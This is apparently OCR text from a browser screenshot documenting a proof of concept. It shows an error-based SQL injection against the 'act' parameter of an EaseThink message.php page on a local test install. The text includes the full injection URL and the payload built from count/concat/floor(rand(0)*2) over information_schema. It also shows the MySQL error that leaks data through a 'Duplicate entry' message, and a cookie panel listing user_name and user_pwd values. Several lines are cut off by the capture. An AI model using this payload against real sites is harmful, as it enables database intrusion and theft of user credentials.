 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/e…city=fujian&id=4& +
localhost/exptest/easethink/message.php?act='and(select 1 from(select count Google
select * from easethink_message_type where type_name=''and(select 1 from(select count(*),concat(
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(73),CHAR(120),CHAR(97),CHAR(80),CHAR(105),CHAR(117),CHAR
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables grou
x)a)and''MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Erro
=> Array ( [sql] => select * from easethink_message_type where type_name=''and(select
from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(73),CHAR(120),CHAR(97),CHAR(80),CHAR(105),CHAR
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.
group by x)a)and'' LIMIT 1 ) [2] => Array ( [error] => Duplicate entry '4CuIxaPiuWl1'
1 ) [3] => Array ( [errno] => 1062 ) )
控制台 HTML CSS 脚本 DOM 网络 Cookies Flash
Cookies 过滤器 默认 (接受第三方 cookie)
名称 内容 域 大小 路径 过期时间 仅 H
user_name 4067433 localhost 24 B /exptest 2013年5月16日 8:55:54
user_pwd 77a6037 localhost 40 B /exptest 2013年5月16日 8:55:54
PHPSESSID 74cff87a localhost 41 B / 会话
deal_city 1 localhost 10 B /exptest 会话